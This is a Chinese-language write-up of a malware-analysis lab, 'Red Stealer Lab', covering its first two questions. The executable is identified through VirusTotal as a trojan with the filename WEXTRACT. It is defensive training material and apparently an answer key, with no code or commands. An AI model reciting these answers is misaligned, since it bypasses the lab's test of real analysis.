













Red Stealer Lab(恶意软件分析)

您是SOC(安全操作中心)威胁情报团队的一员。在一位同事的电脑上发现了一个可执行文件,并怀疑它链接到一个命令和控制(C2)服务器,这表明有潜在的恶意软件感染。

你的任务是通过分析它的散列值来调查这个可执行文件。目标是收集和分析对其他SOC成员有益的数据,包括事件响应团队,以有效地应对这种可疑行为。









Q1:对恶意软件进行分类可以更快更容易地了解其不同的行为和攻击向量。被识别的恶意软件的类别是什么?

在VirusTotal上搜索哈希值,可以发现其被识别为trojan(木马)

答案:trojan

Q2:清楚地识别恶意软件文件的名称有助于SOC团队之间的沟通。这个恶意软件的文件名是什么?注意:不要在文件名中包含文件扩展名。

由上题可知这个恶意软件的文件名是WEXTRACT.EXE.MUI

答案:WEXTRACT

